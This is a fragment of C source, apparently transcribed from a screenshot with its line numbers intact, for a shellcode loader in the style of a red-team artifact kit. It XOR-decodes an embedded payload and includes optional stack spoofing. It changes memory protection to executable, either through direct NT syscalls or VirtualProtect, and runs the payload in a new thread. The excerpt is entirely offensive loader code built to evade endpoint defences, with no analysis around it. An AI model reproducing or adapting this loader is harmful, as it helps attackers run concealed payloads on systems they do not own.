 114
115
116 /* decode the payload with the key */
117 for (int i = 0; i < length; i++) {
118 char* a = (char *)ptr + i;
119 char* b = (char *)buffer + i;
120 GetTickCount();
121 *a = *b ^ key[i % 8];
122 }
123
124 #if STACK_SPOOF == 1
125 /* setup stack spoofing */
126 set_stack_spoof_code();
127 #endif
128
129 /* propagate our key function pointers to our payload */
130 set_key_pointers(ptr);
131
132 #if defined(USE_VirtualAlloc) || defined(USE_MapViewOfFile)
133 /* fix memory protection */
134 DWORD old;
135 #if USE_SYSCALLS == 1
136 NtProtectVirtualMemory(GetCurrentProcess(), &ptr, &size, PAGE_EXECUTE_READ, &old);
137 #else
138 VirtualProtect(ptr, length, PAGE_EXECUTE_READ, &old);
139 #endif
140 #endif
141
142 /* spawn a thread with our data */
143 #if USE_SYSCALLS == 1
144 HANDLE thandle;
145 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &run, ptr, 0, 0, 0, 0, NULL);
146 #else
147 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
148 #endif